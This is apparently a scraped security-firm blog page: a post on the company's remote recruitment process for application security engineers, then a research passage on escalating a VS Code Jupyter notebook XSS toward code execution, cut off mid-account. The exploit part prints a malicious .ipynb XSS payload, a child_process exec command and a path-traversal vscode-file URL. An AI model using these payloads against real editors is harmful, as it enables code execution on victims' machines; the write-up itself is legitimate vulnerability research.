
Web binary protocols are fun to learn and reverse engineer.
For defenders:
secretAt Doyensec, the application security engineer recruitment process is 100% remote. As the final step, we used to organize an onsite interview in Warsaw for candidates from Europe and in New York for candidates from the US. It was like that until 2020, when the Covid pandemic forced us to switch to a 100% remote recruitment model and hire people without meeting them in person.

We have conducted recruitment interviews with candidates from over 25 countries. So how did we build a process that, on the one hand, is inclusive for people of different nationalities and cultures, and on the other hand, allows us to understand the technical skills of a given candidate?
The recruitment process below is the result of the experience gathered since 2018.
Before we start the recruitment process of a given candidate, we want to get to know someone better. We want to understand their motivations for changing the workplace as well as what they want to do in the next few years. Doyensec only employs people with a specific mindset, so it is crucial for us to get to know someone before asking them to present their technical skills.
During our initial conversation, our HR specialist will tell a candidate more about the company, how we work, where our clients come from and the general principles of cooperation with us. We will also leave time for the candidate so that they can ask any questions they want.
What do we pay attention to during the introduction call?
If the financial expectations of the candidate are in line with what we can offer and we feel good about the candidate, we will proceed to the first technical skills test.
At Doyensec, we frequently deal with source code that is provided by our clients. We like to combine source code analysis with dynamic testing. We believe this combination will bring the highest ROI to our customers. This is why we require each candidate to be able to analyze application source code.
Our source code challenge is arranged such that, at the agreed time, we send an archive of source code to the candidate and ask them to find as many vulnerabilities as possible within 2 hours. They are also asked to prepare short descriptions of these vulnerabilities according to the instructions that we send along with the challenge. The aim of this assignment is to understand how well the candidate can analyze the source code and also how efficiently they can work under time pressure.
We do not reveal in advance what programming languages are in our tests, but they should expect the more popular ones. We don’t test on niche languages as our goal is to check if they are able to find vulnerabilities in real-world code, not to try to stump them with trivia or esoteric challenges.
We feel nothing beats real-world experience in coding and reviewing code for vulnerabilities. Beyond that, examples of the academic knowledge necessary to pass our code review challenge is similar (but not limited) to what you’d find in the following resources:
After analyzing the results of the first challenge, we decide whether to invite the candidate to the first technical interview. The interview is usually conducted by our Consulting Director or one of the more experienced consultants.
The interview will last about 45 minutes where we will ask questions that will help us understand the candidates’ skillsets and determine their level of seniority. During this conversation, we will also ask about mistakes made during the source code challenge. We want to understand why someone may have reported a vulnerability when it is not there or perhaps why someone missed a particular, easy to detect vulnerability.
We also encourage candidates to ask questions about how we work, what tools and techniques we use and anything else that may interest the candidate.
The knowledge necessary to be successful in this phase of the process comes from real-world experience, coupled with academic knowledge from sources such as these:
At four hours in length, our Web Challenge is our last and longest test of technical skills. At an agreed upon time, we send the candidate a link to a web application that contains a certain number of vulnerabilities and the candidate’s task is to find as many vulnerabilities as possible and prepare a simplified report. Unlike the previous technical challenge where we checked the ability to read the source code, this is a 100% blackbox test.
We recommend candidates to feel comfortable with topics similar to those covered at the Portswigger Web Security Academy, or the training/CTFs available through sites such as HackerOne, prior attempting this challenge.
If the candidate passes this stage of the recruitment process, they will only have one last stage, an interview with the founders of the company.
The last stage of recruitment isn’t so much an interview but rather, more of a summary of the entire process. We want to talk to the candidate about their strengths, better understand their technical weaknesses and any mistakes they made during the previous steps in the process. In particular, we always like to distinguish errors that come from the lack of knowledge versus the result of time pressure. It’s a very positive sign when candidates who reach this stage have reflected upon the process and taken steps to improve in any areas they felt less comfortable with.
The last interview is always carried out by one of the founders of the company, so it’s a great opportunity to learn more about Doyensec. If someone reaches this stage of the recruitment process, it is highly likely that our company will make them an offer. Our offers are based on their expectations as well as what value they bring to the organization. The entire recruitment process is meant to guarantee that the employee will be satisfied with the work and meet the high standards Doyensec has for its team.
The entire recruitment process takes about 8 hours of actual time, which is only one working day, total. So, if the candidate is reactive, the entire recruitment process can usually be completed in about 2 weeks or less.
If you are looking for more information about working @Doyensec, visit our career page and check out our job openings.

I spared a few hours over the past weekend to look into the exploitation of this Visual Studio Code .ipynb Jupyter Notebook bug discovered by Justin Steven in August 2021.
Justin discovered a Cross-Site Scripting (XSS) vulnerability affecting the VSCode built-in support for Jupyter Notebook (.ipynb) files.
{
"cells": [
{
"cell_type": "code",
"execution_count": null,
"source": [],
"outputs": [
{
"output_type": "display_data",
"data": {"text/markdown": "<img src=x onerror='console.log(1)'>"}
}
]
}
]
}
His analysis details the issue and shows a proof of concept which reads arbitrary files from disk and then leaks their contents to a remote server, however it is not a complete RCE exploit.
I could not find a way to leverage this XSS primitive to achieve arbitrary code execution, but someone more skilled with Electron exploitation may be able to do so. […]
Given our focus on ElectronJs (and many other web technologies), I decided to look into potential exploitation venues.
As the first step, I took a look at the overall design of the application in order to identify the configuration of each BrowserWindow/BrowserView/Webview in use by VScode. Facilitated by ElectroNG, it is possible to observe that the application uses a single BrowserWindow with nodeIntegration:on.

This BrowserWindow loads content using the vscode-file protocol, which is similar to the file protocol. Unfortunately, our injection occurs in a nested sandboxed iframe as shown in the following diagram:

In particular, our sandbox iframe is created using the following attributes:
allow-scripts allow-same-origin allow-forms allow-pointer-lock allow-downloads
By default, sandbox makes the browser treat the iframe as if it was coming from another origin, even if its src points to the same site. Thanks to the allow-same-origin attribute, this limitation is lifted. As long as the content loaded within the webview is also hosted on the local filesystem (within the app folder), we can access the top window. With that, we can simply execute code using something like top.require('child_process').exec('open /System/Applications/Calculator.app');
So, how do we place our arbitrary HTML/JS content within the application install folder?
Alternatively, can we reference resources outside that folder?
The answer comes from a recent presentation I watched at the latest Black Hat USA 2022 briefings. In exploiting CVE-2021-43908, TheGrandPew and s1r1us use a path traversal to load arbitrary files outside of VSCode installation path.
vscode-file://vscode-app/Applications/Visual Studio Code.app/Contents/Resources/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F/somefile.html
Similarly to their exploit, we can attempt to leverage a postMessage’s reply to leak the path of current user directory. In fact, our payload can be placed inside the malicious repository, together with the Jupyter Notebook file that triggers the XSS.
After a couple of hours of trial-and-error, I discovered that we can obtain a reference of the img tag triggering the XSS by forcing the execution during the onload event.
